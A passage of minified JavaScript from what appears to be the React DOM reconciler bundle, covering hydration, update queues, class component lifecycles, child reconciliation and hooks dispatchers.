e;if((e=3!==t.tag)&&!(e=5!==t.tag)&&(e="head"!==(e=t.type)&&"body"!==e&&!ro(t.type,t.memoizedProps)),e&&(e=oa)){if(sa(t))throw da(),Error(a(418));for(;e;)ca(t,e),e=so(e.nextSibling)}if(fa(t),13===t.tag){if(!(t=null!==(t=t.memoizedState)?t.dehydrated:null))throw Error(a(317));t:{for(t=t.nextSibling,e=0;t;){if(8===t.nodeType){var r=t.data;if("/$"===r){if(0===e){oa=so(t.nextSibling);break t}e--}else"$"!==r&&"$!"!==r&&"$?"!==r||e++}t=t.nextSibling}oa=null}}else oa=na?so(t.stateNode.nextSibling):null;return!0}function da(){for(var t=oa;t;)t=so(t.nextSibling)}function ma(){oa=na=null,aa=!1}function ha(t){null===ia?ia=[t]:ia.push(t)}var ya=b.ReactCurrentBatchConfig;function va(t,e){if(t&&t.defaultProps){for(var r in e=F({},e),t=t.defaultProps)void 0===e[r]&&(e[r]=t[r]);return e}return e}var ga=Eo(null),_a=null,ba=null,wa=null;function xa(){wa=ba=_a=null}function ka(t){var e=ga.current;Co(ga),t._currentValue=e}function Sa(t,e,r){for(;null!==t;){var n=t.alternate;if((t.childLanes&e)!==e?(t.childLanes|=e,null!==n&&(n.childLanes|=e)):null!==n&&(n.childLanes&e)!==e&&(n.childLanes|=e),t===r)break;t=t.return}}function Ea(t,e){_a=t,wa=ba=null,null!==(t=t.dependencies)&&null!==t.firstContext&&(0!=(t.lanes&e)&&(bc=!0),t.firstContext=null)}function Ca(t){var e=t._currentValue;if(wa!==t)if(t={context:t,memoizedValue:e,next:null},null===ba){if(null===_a)throw Error(a(308));ba=t,_a.dependencies={lanes:0,firstContext:t}}else ba=ba.next=t;return e}var Oa=null;function La(t){null===Oa?Oa=[t]:Oa.push(t)}function ja(t,e,r,n){var o=e.interleaved;return null===o?(r.next=r,La(e)):(r.next=o.next,o.next=r),e.interleaved=r,Pa(t,n)}function Pa(t,e){t.lanes|=e;var r=t.alternate;for(null!==r&&(r.lanes|=e),r=t,t=t.return;null!==t;)t.childLanes|=e,null!==(r=t.alternate)&&(r.childLanes|=e),r=t,t=t.return;return 3===r.tag?r.stateNode:null}var Na=!1;function Ia(t){t.updateQueue={baseState:t.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ta(t,e){t=t.updateQueue,e.updateQueue===t&&(e.updateQueue={baseState:t.baseState,firstBaseUpdate:t.firstBaseUpdate,lastBaseUpdate:t.lastBaseUpdate,shared:t.shared,effects:t.effects})}function Ra(t,e){return{eventTime:t,lane:e,tag:0,payload:null,callback:null,next:null}}function Ma(t,e,r){var n=t.updateQueue;if(null===n)return null;if(n=n.shared,0!=(2&jl)){var o=n.pending;return null===o?e.next=e:(e.next=o.next,o.next=e),n.pending=e,Pa(t,r)}return null===(o=n.interleaved)?(e.next=e,La(n)):(e.next=o.next,o.next=e),n.interleaved=e,Pa(t,r)}function Aa(t,e,r){if(null!==(e=e.updateQueue)&&(e=e.shared,0!=(4194240&r))){var n=e.lanes;r|=n&=t.pendingLanes,e.lanes=r,ge(t,r)}}function Fa(t,e){var r=t.updateQueue,n=t.alternate;if(null!==n&&r===(n=n.updateQueue)){var o=null,a=null;if(null!==(r=r.firstBaseUpdate)){do{var i={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===a?o=a=i:a=a.next=i,r=r.next}while(null!==r);null===a?o=a=e:a=a.next=e}else o=a=e;return r={baseState:n.baseState,firstBaseUpdate:o,lastBaseUpdate:a,shared:n.shared,effects:n.effects},void(t.updateQueue=r)}null===(t=r.lastBaseUpdate)?r.firstBaseUpdate=e:t.next=e,r.lastBaseUpdate=e}function Da(t,e,r,n){var o=t.updateQueue;Na=!1;var a=o.firstBaseUpdate,i=o.lastBaseUpdate,c=o.shared.pending;if(null!==c){o.shared.pending=null;var l=c,s=l.next;l.next=null,null===i?a=s:i.next=s,i=l;var u=t.alternate;null!==u&&(c=(u=u.updateQueue).lastBaseUpdate)!==i&&(null===c?u.firstBaseUpdate=s:c.next=s,u.lastBaseUpdate=l)}if(null!==a){var f=o.baseState;for(i=0,u=s=l=null,c=a;;){var p=c.lane,d=c.eventTime;if((n&p)===p){null!==u&&(u=u.next={eventTime:d,lane:0,tag:c.tag,payload:c.payload,callback:c.callback,next:null});t:{var m=t,h=c;switch(p=e,d=r,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(d,f,p);break t}f=m;break t;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(p="function"==typeof(m=h.payload)?m.call(d,f,p):m))break t;f=F({},f,p);break t;case 2:Na=!0}}null!==c.callback&&0!==c.lane&&(t.flags|=64,null===(p=o.effects)?o.effects=[c]:p.push(c))}else d={eventTime:d,lane:p,tag:c.tag,payload:c.payload,callback:c.callback,next:null},null===u?(s=u=d,l=f):u=u.next=d,i|=p;if(null===(c=c.next)){if(null===(c=o.shared.pending))break;c=(p=c).next,p.next=null,o.lastBaseUpdate=p,o.shared.pending=null}}if(null===u&&(l=f),o.baseState=l,o.firstBaseUpdate=s,o.lastBaseUpdate=u,null!==(e=o.shared.interleaved)){o=e;do{i|=o.lane,o=o.next}while(o!==e)}else null===a&&(o.shared.lanes=0);Fl|=i,t.lanes=i,t.memoizedState=f}}function za(t,e,r){if(t=e.effects,e.effects=null,null!==t)for(e=0;e<t.length;e++){var n=t[e],o=n.callback;if(null!==o){if(n.callback=null,n=r,"function"!=typeof o)throw Error(a(191,o));o.call(n)}}}var Wa=(new n.Component).refs;function Ua(t,e,r,n){r=null==(r=r(n,e=t.memoizedState))?e:F({},e,r),t.memoizedState=r,0===t.lanes&&(t.updateQueue.baseState=r)}var Va={isMounted:function(t){return!!(t=t._reactInternals)&&Vt(t)===t},enqueueSetState:function(t,e,r){t=t._reactInternals;var n=es(),o=rs(t),a=Ra(n,o);a.payload=e,null!=r&&(a.callback=r),null!==(e=Ma(t,a,o))&&(ns(e,t,o,n),Aa(e,t,o))},enqueueReplaceState:function(t,e,r){t=t._reactInternals;var n=es(),o=rs(t),a=Ra(n,o);a.tag=1,a.payload=e,null!=r&&(a.callback=r),null!==(e=Ma(t,a,o))&&(ns(e,t,o,n),Aa(e,t,o))},enqueueForceUpdate:function(t,e){t=t._reactInternals;var r=es(),n=rs(t),o=Ra(r,n);o.tag=2,null!=e&&(o.callback=e),null!==(e=Ma(t,o,n))&&(ns(e,t,n,r),Aa(e,t,n))}};function qa(t,e,r,n,o,a,i){return"function"==typeof(t=t.stateNode).shouldComponentUpdate?t.shouldComponentUpdate(n,a,i):!(e.prototype&&e.prototype.isPureReactComponent&&ln(r,n)&&ln(o,a))}function Ba(t,e,r){var n=!1,o=Lo,a=e.contextType;return"object"==typeof a&&null!==a?a=Ca(a):(o=To(e)?No:jo.current,a=(n=null!=(n=e.contextTypes))?Io(t,o):Lo),e=new e(r,a),t.memoizedState=null!==e.state&&void 0!==e.state?e.state:null,e.updater=Va,t.stateNode=e,e._reactInternals=t,n&&((t=t.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,t.__reactInternalMemoizedMaskedChildContext=a),e}function Ha(t,e,r,n){t=e.state,"function"==typeof e.componentWillReceiveProps&&e.componentWillReceiveProps(r,n),"function"==typeof e.UNSAFE_componentWillReceiveProps&&e.UNSAFE_componentWillReceiveProps(r,n),e.state!==t&&Va.enqueueReplaceState(e,e.state,null)}function Ga(t,e,r,n){var o=t.stateNode;o.props=r,o.state=t.memoizedState,o.refs=Wa,Ia(t);var a=e.contextType;"object"==typeof a&&null!==a?o.context=Ca(a):(a=To(e)?No:jo.current,o.context=Io(t,a)),o.state=t.memoizedState,"function"==typeof(a=e.getDerivedStateFromProps)&&(Ua(t,e,a,r),o.state=t.memoizedState),"function"==typeof e.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(e=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),e!==o.state&&Va.enqueueReplaceState(o,o.state,null),Da(t,r,o,n),o.state=t.memoizedState),"function"==typeof o.componentDidMount&&(t.flags|=4194308)}function Ya(t,e,r){if(null!==(t=r.ref)&&"function"!=typeof t&&"object"!=typeof t){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(a(309));var n=r.stateNode}if(!n)throw Error(a(147,t));var o=n,i=""+t;return null!==e&&null!==e.ref&&"function"==typeof e.ref&&e.ref._stringRef===i?e.ref:(e=function(t){var e=o.refs;e===Wa&&(e=o.refs={}),null===t?delete e[i]:e[i]=t},e._stringRef=i,e)}if("string"!=typeof t)throw Error(a(284));if(!r._owner)throw Error(a(290,t))}return t}function Za(t,e){throw t=Object.prototype.toString.call(e),Error(a(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t))}function $a(t){return(0,t._init)(t._payload)}function Xa(t){function e(e,r){if(t){var n=e.deletions;null===n?(e.deletions=[r],e.flags|=16):n.push(r)}}function r(r,n){if(!t)return null;for(;null!==n;)e(r,n),n=n.sibling;return null}function n(t,e){for(t=new Map;null!==e;)null!==e.key?t.set(e.key,e):t.set(e.index,e),e=e.sibling;return t}function o(t,e){return(t=Rs(t,e)).index=0,t.sibling=null,t}function i(e,r,n){return e.index=n,t?null!==(n=e.alternate)?(n=n.index)<r?(e.flags|=2,r):n:(e.flags|=2,r):(e.flags|=1048576,r)}function c(e){return t&&null===e.alternate&&(e.flags|=2),e}function l(t,e,r,n){return null===e||6!==e.tag?((e=Ds(r,t.mode,n)).return=t,e):((e=o(e,r)).return=t,e)}function s(t,e,r,n){var a=r.type;return a===k?f(t,e,r.props.children,n,r.key):null!==e&&(e.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===I&&$a(a)===e.type)?((n=o(e,r.props)).ref=Ya(t,e,r),n.return=t,n):((n=Ms(r.type,r.key,r.props,null,t.mode,n)).ref=Ya(t,e,r),n.return=t,n)}function u(t,e,r,n){return null===e||4!==e.tag||e.stateNode.containerInfo!==r.containerInfo||e.stateNode.implementation!==r.implementation?((e=zs(r,t.mode,n)).return=t,e):((e=o(e,r.children||[])).return=t,e)}function f(t,e,r,n,a){return null===e||7!==e.tag?((e=As(r,t.mode,n,a)).return=t,e):((e=o(e,r)).return=t,e)}function p(t,e,r){if("string"==typeof e&&""!==e||"number"==typeof e)return(e=Ds(""+e,t.mode,r)).return=t,e;if("object"==typeof e&&null!==e){switch(e.$$typeof){case w:return(r=Ms(e.type,e.key,e.props,null,t.mode,r)).ref=Ya(t,null,e),r.return=t,r;case x:return(e=zs(e,t.mode,r)).return=t,e;case I:return p(t,(0,e._init)(e._payload),r)}if(et(e)||M(e))return(e=As(e,t.mode,r,null)).return=t,e;Za(t,e)}return null}function d(t,e,r,n){var o=null!==e?e.key:null;if("string"==typeof r&&""!==r||"number"==typeof r)return null!==o?null:l(t,e,""+r,n);if("object"==typeof r&&null!==r){switch(r.$$typeof){case w:return r.key===o?s(t,e,r,n):null;case x:return r.key===o?u(t,e,r,n):null;case I:return d(t,e,(o=r._init)(r._payload),n)}if(et(r)||M(r))return null!==o?null:f(t,e,r,n,null);Za(t,r)}return null}function m(t,e,r,n,o){if("string"==typeof n&&""!==n||"number"==typeof n)return l(e,t=t.get(r)||null,""+n,o);if("object"==typeof n&&null!==n){switch(n.$$typeof){case w:return s(e,t=t.get(null===n.key?r:n.key)||null,n,o);case x:return u(e,t=t.get(null===n.key?r:n.key)||null,n,o);case I:return m(t,e,r,(0,n._init)(n._payload),o)}if(et(n)||M(n))return f(e,t=t.get(r)||null,n,o,null);Za(e,n)}return null}function h(o,a,c,l){for(var s=null,u=null,f=a,h=a=0,y=null;null!==f&&h<c.length;h++){f.index>h?(y=f,f=null):y=f.sibling;var v=d(o,f,c[h],l);if(null===v){null===f&&(f=y);break}t&&f&&null===v.alternate&&e(o,f),a=i(v,a,h),null===u?s=v:u.sibling=v,u=v,f=y}if(h===c.length)return r(o,f),aa&&Ko(o,h),s;if(null===f){for(;h<c.length;h++)null!==(f=p(o,c[h],l))&&(a=i(f,a,h),null===u?s=f:u.sibling=f,u=f);return aa&&Ko(o,h),s}for(f=n(o,f);h<c.length;h++)null!==(y=m(f,o,h,c[h],l))&&(t&&null!==y.alternate&&f.delete(null===y.key?h:y.key),a=i(y,a,h),null===u?s=y:u.sibling=y,u=y);return t&&f.forEach((function(t){return e(o,t)})),aa&&Ko(o,h),s}function y(o,c,l,s){var u=M(l);if("function"!=typeof u)throw Error(a(150));if(null==(l=u.call(l)))throw Error(a(151));for(var f=u=null,h=c,y=c=0,v=null,g=l.next();null!==h&&!g.done;y++,g=l.next()){h.index>y?(v=h,h=null):v=h.sibling;var _=d(o,h,g.value,s);if(null===_){null===h&&(h=v);break}t&&h&&null===_.alternate&&e(o,h),c=i(_,c,y),null===f?u=_:f.sibling=_,f=_,h=v}if(g.done)return r(o,h),aa&&Ko(o,y),u;if(null===h){for(;!g.done;y++,g=l.next())null!==(g=p(o,g.value,s))&&(c=i(g,c,y),null===f?u=g:f.sibling=g,f=g);return aa&&Ko(o,y),u}for(h=n(o,h);!g.done;y++,g=l.next())null!==(g=m(h,o,y,g.value,s))&&(t&&null!==g.alternate&&h.delete(null===g.key?y:g.key),c=i(g,c,y),null===f?u=g:f.sibling=g,f=g);return t&&h.forEach((function(t){return e(o,t)})),aa&&Ko(o,y),u}return function t(n,a,i,l){if("object"==typeof i&&null!==i&&i.type===k&&null===i.key&&(i=i.props.children),"object"==typeof i&&null!==i){switch(i.$$typeof){case w:t:{for(var s=i.key,u=a;null!==u;){if(u.key===s){if((s=i.type)===k){if(7===u.tag){r(n,u.sibling),(a=o(u,i.props.children)).return=n,n=a;break t}}else if(u.elementType===s||"object"==typeof s&&null!==s&&s.$$typeof===I&&$a(s)===u.type){r(n,u.sibling),(a=o(u,i.props)).ref=Ya(n,u,i),a.return=n,n=a;break t}r(n,u);break}e(n,u),u=u.sibling}i.type===k?((a=As(i.props.children,n.mode,l,i.key)).return=n,n=a):((l=Ms(i.type,i.key,i.props,null,n.mode,l)).ref=Ya(n,a,i),l.return=n,n=l)}return c(n);case x:t:{for(u=i.key;null!==a;){if(a.key===u){if(4===a.tag&&a.stateNode.containerInfo===i.containerInfo&&a.stateNode.implementation===i.implementation){r(n,a.sibling),(a=o(a,i.children||[])).return=n,n=a;break t}r(n,a);break}e(n,a),a=a.sibling}(a=zs(i,n.mode,l)).return=n,n=a}return c(n);case I:return t(n,a,(u=i._init)(i._payload),l)}if(et(i))return h(n,a,i,l);if(M(i))return y(n,a,i,l);Za(n,i)}return"string"==typeof i&&""!==i||"number"==typeof i?(i=""+i,null!==a&&6===a.tag?(r(n,a.sibling),(a=o(a,i)).return=n,n=a):(r(n,a),(a=Ds(i,n.mode,l)).return=n,n=a),c(n)):r(n,a)}}var Ja=Xa(!0),Qa=Xa(!1),Ka={},ti=Eo(Ka),ei=Eo(Ka),ri=Eo(Ka);function ni(t){if(t===Ka)throw Error(a(174));return t}function oi(t,e){switch(Oo(ri,e),Oo(ei,t),Oo(ti,Ka),t=e.nodeType){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:lt(null,"");break;default:e=lt(e=(t=8===t?e.parentNode:e).namespaceURI||null,t=t.tagName)}Co(ti),Oo(ti,e)}function ai(){Co(ti),Co(ei),Co(ri)}function ii(t){ni(ri.current);var e=ni(ti.current),r=lt(e,t.type);e!==r&&(Oo(ei,t),Oo(ti,r))}function ci(t){ei.current===t&&(Co(ti),Co(ei))}var li=Eo(0);function si(t){for(var e=t;null!==e;){if(13===e.tag){var r=e.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return e}else if(19===e.tag&&void 0!==e.memoizedProps.revealOrder){if(0!=(128&e.flags))return e}else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}var ui=[];function fi(){for(var t=0;t<ui.length;t++)ui[t]._workInProgressVersionPrimary=null;ui.length=0}var pi=b.ReactCurrentDispatcher,di=b.ReactCurrentBatchConfig,mi=0,hi=null,yi=null,vi=null,gi=!1,_i=!1,bi=0,wi=0;function xi(){throw Error(a(321))}function ki(t,e){if(null===e)return!1;for(var r=0;r<e.length&&r<t.length;r++)if(!cn(t[r],e[r]))return!1;return!0}function Si(t,e,r,n,o,i){if(mi=i,hi=e,e.memoizedState=null,e.updateQueue=null,e.lanes=0,pi.current=null===t||null===t.memoizedState?cc:lc,t=r(n,o),_i){i=0;do{if(_i=!1,bi=0,25<=i)throw Error(a(301));i+=1,vi=yi=null,e.updateQueue=null,pi.current=sc,t=r(n,o)}while(_i)}if(pi.current=ic,e=null!==yi&&null!==yi.next,mi=0,vi=yi=hi=null,gi=!1,e)throw Error(a(300));return t}function Ei(){var t=0!==bi;return bi=0,t}function Ci(){var t={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===vi?hi.memoizedState=vi=t:vi=vi.next=t,vi}function Oi(){if(null===yi){var t=hi.alternate;t=null!==t?t.memoizedState:null}else t=yi.next;var e=null===vi?hi.memoizedState:vi.next;if(null!==e)vi=e,yi=t;else{if(null===t)throw Error(a(310));t={memoizedState:(yi=t).memoizedState,baseState:yi.baseState,baseQueue:yi.baseQueue,queue:yi.queue,next:null},null===vi?hi.memoizedState=vi=t:vi=vi.next=t}return vi}function Li(t,e){return"function"==typeof e?e(t):e}function ji(t){var e=Oi(),r=e.queue;if(null===r)throw Error(a(311));r.lastRenderedReducer=t;var n=yi,o=n.baseQueue,i=r.pending;if(null!==i){if(null!==o){var c=o.next;o.next=i.next,i.next=c}n.baseQueue=o=i,r.pending=null}if(null!==o){i=o.next,n=n.baseState;var l=c=null,s=null,u=i;do{var f=u.lane;if((mi&f)===f)null!==s&&(s=s.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),n=u.hasEagerState?u.eagerState:t(n,u.action);else{var p={lane:f,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};null===s?(l=s=p,c=n):s=s.next=p,hi.lanes|=f,Fl|=f}u=u.next}while(null!==u&&u!==i);null===s?c=n:s.next=l,cn(n,e.memoizedState)||(bc=!0),e.memoizedState=n,e.baseState=c,e.baseQueue=s,r.lastRenderedState=n}if(null!==(t=r.interleaved)){o=t;do{i=o.lane,hi.lanes|=i,Fl|=i,o=o.next}while(o!==t)}else null===o&&(r.lanes=0);return[e.memoizedState,r.dispatch]}function Pi(t){var e=Oi(),r=e.queue;if(null===r)throw Error(a(311));r.lastRenderedReducer=t;var n=r.dispatch,o=r.pending,i=e.memoizedState;if(null!==o){r.pending=null;var c=o=o.next;do{i=t(i,c.action),c=c.next}while(c!==o);cn(i,e.memoizedState)||(bc=!0),e.memoizedState=i,null===e.baseQueue&&(e.baseState=i),r.lastRenderedState=i}return[i,n]}function Ni(){}function Ii(t,e){var r=hi,n=Oi(),o=e(),i=!cn(n.memoizedState,o);if(i&&(n.memoizedState=o,bc=!0),n=n.queue,Bi(Mi.bind(null,r,n,t),[t]),n.getSnapshot!==e||i||null!==vi&&1&vi.memoizedState.tag){if(r.flags|=2048,zi(9,Ri.bind(null,r,n,o,e),void 0,null),null===Pl)throw Error(a(349));0!=(30&mi)||Ti(r,e,o)}return o}function Ti(t,e,r){t.flags|=16384,t={getSnapshot:e,value:r},null===(e=hi.updateQueue)?(e={lastEffect:null,stores:null},hi.updateQueue=e,e.stores=[t]):null===(r=e.stores)?e.stores=[t]:r.push(t)}function Ri(t,e,r,n){e.value=r,e.getSnapshot=n,Ai(e)&&Fi(t)}function Mi(t,e,r){return r((function(){Ai(e)&&Fi(t)}))}function Ai(t){var e=t.getSnapshot;t=t.value;try{var r=e();return!cn(t,r)}catch(t){return!0}}function Fi(t){var e=Pa(t,1);null!==e&&ns(e,t,1,-1)}function Di(t){var e=Ci();return"function"==typeof t&&(t=t()),e.memoizedState=e.baseState=t,t={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Li,lastRenderedState:t},e.queue=t,t=t.dispatch=rc.bind(null,hi,t),[e.memoizedState,t]}function zi(t,e,r,n){return t={tag:t,create:e,destroy:r,deps:n,next:null},null===(e=hi.updateQueue)?(e={lastEffect:null,stores:null},hi.updateQueue=e,e.lastEffect=t.next=t):null===(r=e.lastEffect)?e.lastEffect=t.next=t:(n=r.next,r.next=t,t.next=n,e.lastEffect=t),t}function Wi(){return Oi().memoizedState}function Ui(t,e,r,n){var o=Ci();hi.flags|=t,o.memoizedState=zi(1|e,r,void 0,void 0===n?null:n)}function Vi(t,e,r,n){var o=Oi();n=void 0===n?null:n;var a=void 0;if(null!==yi){var i=yi.memoizedState;if(a=i.destroy,null!==n&&ki(n,i.deps))return void(o.memoizedState=zi(e,r,a,n))}hi.flags|=t,o.memoizedState=zi(1|e,r,a,n)}function qi(t,e){return Ui(8390656,8,t,e)}function Bi(t,e){return Vi(2048,8,t,e)}function Hi(t,e){return Vi(4,2,t,e)}function Gi(t,e){return Vi(4,4,t,e)}function Yi(t,e){return"function"==typeof e?(t=t(),e(t),function(){e(null)}):null!=e?(t=t(),e.current=t,function(){e.current=null}):void 0}function Zi(t,e,r){return r=null!=r?r.concat([t]):null,Vi(4,4,Yi.bind(null,e,t),r)}function $i(){}function Xi(t,e){var r=Oi();e=void 0===e?null:e;var n=r.memoizedState;return null!==n&&null!==e&&ki(e,n[1])?n[0]:(r.memoizedState=[t,e],t)}function Ji(t,e){var r=Oi();e=void 0===e?null:e;var n=r.memoizedState;return null!==n&&null!==e&&ki(e,n[1])?n[0]:(t=t(),r.memoizedState=[t,e],t)}function Qi(t,e,r){return 0==(21&mi)?(t.baseState&&(t.baseState=!1,bc=!0),t.memoizedState=r):(cn(r,e)||(r=he(),hi.lanes|=r,Fl|=r,t.baseState=!0),e)}function Ki(t,e){var r=_e;_e=0!==r&&4>r?r:4,t(!0);var n=di.transition;di.transition={};try{t(!1),e()}finally{_e=r,di.transition=n}}function tc(){return Oi().memoizedState}function ec(t,e,r){var n=rs(t);r={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null},nc(t)?oc(e,r):null!==(r=ja(t,e,r,n))&&(ns(r,t,n,es()),ac(r,e,n))}function rc(t,e,r){var n=rs(t),o={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null};if(nc(t))oc(e,o);else{var a=t.alternate;if(0===t.lanes&&(null===a||0===a.lanes)&&null!==(a=e.lastRenderedReducer))try{var i=e.lastRenderedState,c=a(i,r);if(o.hasEagerState=!0,o.eagerState=c,cn(c,i)){var l=e.interleaved;return null===l?(o.next=o,La(e)):(o.next=l.next,l.next=o),void(e.interleaved=o)}}catch(t){}null!==(r=ja(t,e,o,n))&&(ns(r,t,n,o=es()),ac(r,e,n))}}function nc(t){var e=t.alternate;return t===hi||null!==e&&e===hi}function oc(t,e){_i=gi=!0;var r=t.pending;null===r?e.next=e:(e.next=r.next,r.next=e),t.pending=e}function ac(t,e,r){if(0!=(4194240&r)){var n=e.lanes;r|=n&=t.pendingLanes,e.lanes=r,ge(t,r)}}var ic={readContext:Ca,useCallback:xi,useContext:xi,useEffect:xi,useImperativeHandle:xi,useInsertionEffect:xi,useLayoutEffect:xi,useMemo:xi,useReducer:xi,useRef:xi,useState:xi,useDebugValue:xi,useDeferredValue:xi,useTransition:xi,useMutableSource:xi,useSyncExternalStore:xi,useId:xi,unstable_isNewReconciler:!1},cc={readContext:Ca,useCallback:function(t,e){return Ci().memoizedState=[t,void 0===e?null:e],t},useContext:Ca,useEffect:qi,useImperativeHandle:function(t,e,r){return r=null!=r?r.concat([t]):null,Ui(4194308,4,Yi.bind(null,e,t),r)},useLayoutEffect:function(t,e){return Ui(4194308,4,t,e)},useInsertionEffect:function(t,e){return Ui(4,2,t,e)},useMemo:function(t,e){var r=Ci();return e=void 0===e?null:e,t=t(),r.memoizedState=[t,e],t},useReducer:function(t,e,r){var n=Ci();return e=void 0!==r?r(e):e,n.memoizedState=n.baseState=e,t={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:t,lastRenderedState:e},n.queue=t,t=t.dispatch=ec.bind(null,hi,t),[n.memoizedState,t]},useRef:function(t){return t={current:t},Ci().memoizedState=t},useState:Di,useDebugValue:$i,useDeferredValue:function(t){return Ci().memoizedState=t},useTransition:function(){var t=Di(!1),e=t[0];return t=Ki.bind(null,t[1]),Ci().memoizedState=t,[e,t]},useMutableSource:function(){},useSyncExternalStore:function(t,e,r){var n=hi,o=Ci();if(aa){if(void 0===r)throw Error(a(407));r=r()}else{if(r=e(),null===Pl)throw Error(a(349));0!=(30&mi)||Ti(n,e,r)}o.memoizedState=r;var i={value:r,getSnapshot:e};return o.queue=i,qi(Mi.bind(null,n,i,t),[t]),n.flags|=2048,zi(9,Ri.bind(null,n,i,r,e),void 0,null),r},useId:function(){var t=Ci(),e=Pl.identifierPrefix;if(aa){var r=Qo;e=":"+e+"R"+(r=(Jo&~(1<<32-ie(Jo)-1)).toString(32)+r),0<(r=bi++)&&(e+="H"+r.toString(32)),e+=":"}else e=":"+e+"r"+(r=wi++).toString(32)+":";return t.memoizedState=e},unstable_isNewReconciler:!1},lc={readContext:Ca,useCallback:Xi,useContext:Ca,useEffect:Bi,useImperativeHandle:Zi,useInsertionEffect:Hi,useLayoutEffect:Gi,useMemo:Ji,useReducer:ji,useRef:Wi,useState:function(){return ji(Li)},useDebugValue:$i,useDeferredValue:function(t){return Qi(Oi(),yi.memoizedState,t)},useTransition:function(){return[ji(Li)[0],Oi().memoizedState]},useMutableSource:Ni,useSyncExternalStore:Ii,useId:tc,unstable_isNewReconciler:!1},sc={readContext:Ca,useCallback:Xi,useContext:Ca,useEffect:Bi,useImperativeHandle:Zi,useInsertionEffect:Hi,useLayoutEffect:Gi,useMemo:Ji,useReducer:Pi,useRef:Wi,useState:function(){return Pi(Li)},useDebugValue:$i,useDeferredValue:function(t){var e=Oi();return null===yi?e.memoizedState=t:Qi(e,yi.memoizedState,t)},useTransition:function(){return[Pi(Li)[0],Oi().memoizedState]},useMutableSource:Ni,useSyncExternalStore:Ii,useId:tc,unstable_isNewReconciler:!1};function uc(t,e){try{var r="",n=e;do{r+=U(n),n=n.return}while(n);var o=r}catch(t){o="\nError generating stack: "+t.message+"\n"+t.stack}return{value:t,source:e,stack:o,digest:null}}function fc(t,e,r){return{value:t,source:null,stack:null!=r?r:null,digest:null!=e?e:null}}function pc(t,e){try{console.error(e.value)}catch(t){setTimeout((function(){throw t}))}}var dc="function"==typeof WeakMap?WeakMap:Map;function mc(t,e,r){(r=Ra(-1,r)).tag=3,r.payload={element:null};var n=e.value;return r.callback=function(){Hl||(Hl=!0,Gl=n),pc(0,e)},r}function hc(t,e,r){(r=Ra(-1,r)).tag=3;var n=t.type.getDerivedStateFromError;if("function"==typeof n){var o=e.value;r.payload=function(){return n(o)},r.callback=function(){pc(0,e)}}var a=t.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(r.callback=function(){pc(0,e),"function"!=typeof n&&(null===Yl?Yl=new Set([this]):Yl.add(this));var t=e.stack;this.componentDidCatch(e.value,{componentStack:null!==t?t:""})}),r}function yc(t,e,r){var n=t.pingCache;if(null===n){n=t.pingCache=new dc;var o=new Set;n.set(e,o)}else void 0===(o=n.get(e))&&(o=new Set,n.set(e,o));o.has(r)||(o.add(r),t=Cs.bind(null,t,e,r),e.then(t,t))}function vc(t){do{var e;if((e=13===t.tag)&&(e=null===(e=t.memoizedState)||null!==e.dehydrated),e)return t;t=t.return}while(null!==t);return null}function gc(t,e,r,n,o){return 0==(1&t.mode)?(t===e?t.flags|=65536:(t.flags|=128,r.flags|=131072,r.flags&=-52805,1===r.tag&&(null===r.alternate?r.tag=17:((e=Ra(-1,1)).tag=2,Ma(r,e,1))),r.lanes|=1),t):(t.flags|=65536,t.lanes=o,t)}var _c=b.ReactCurrentOwner,bc=!1;function wc(t,e,r,n){e.child=null===t?Qa(e,null,r,n):Ja(e,t.child,r,n)}function xc(t,e,r,n,o){r=r.render;var a=e.ref;return Ea(e,o),n=Si(t,e,r,n,a,o),r=Ei(),null===t||bc?(aa&&r&&ea(e),e.flags|=1,wc(t,e,n,o),e.child):(e.updateQueue=t.updateQueue,e.flags&=-2053,t.lanes&=~o,Hc(t,e,o))}function kc(t,e,r,n,o){if(null===t){var a=r.type;return"function"!=typeof a||Ts(a)||void 0!==a.defaultProps||null!==r.compare||void 0!==r.defaultProps?((t=Ms(r.type,null,n,e,e.mode,o)).ref=e.ref,t.return=e,e.child=t):(e.tag=15,e.type=a,Sc(t,e,a,n,o))}if(a=t.child,0==(t.lanes&o)){var i=a.memoizedProps;if((r=null!==(r=r.compare)?r:ln)(i,n)&&t.ref===e.ref)return Hc(t,e,o)}return e.flags|=1,(t=Rs(a,n)).ref=e.ref,t.return=e,e.child=t}function Sc(t,e,r,n,o){if(null!==t){var a=t.memoizedProps;if(ln(a,n)&&t.ref===e.ref){if(bc=!1,e.pendingProps=n=a,0==(t.lanes&o))return e.lanes=t.lanes,Hc(t,e,o);0!=(131072&t.flags)&&(bc=!0)}}return Oc(t,e,r,n,o)}function Ec(t,e,r){var n=e.pendingProps,o=n.children,a=null!==t?t.memoizedState:null;if("hidden"===n.mode)if(0==(1&e.mode))e.memoizedState={baseLanes:0,cachePool:null,transitions:null},Oo(Rl,Tl),Tl|=r;else{if(0==(1073741824&r))return 